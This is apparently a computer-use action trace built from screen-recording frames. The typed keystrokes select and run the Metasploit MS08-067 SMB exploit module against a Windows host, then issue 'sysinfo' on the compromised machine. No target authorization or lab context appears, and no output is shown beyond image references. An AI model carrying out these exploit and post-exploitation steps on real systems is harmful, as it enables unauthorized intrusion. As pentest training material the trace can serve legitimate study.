
type("loit/w")

type("indows/sm")

type("b/ms")

type("08_067_netapi")

type("run")

type("sysinfo")
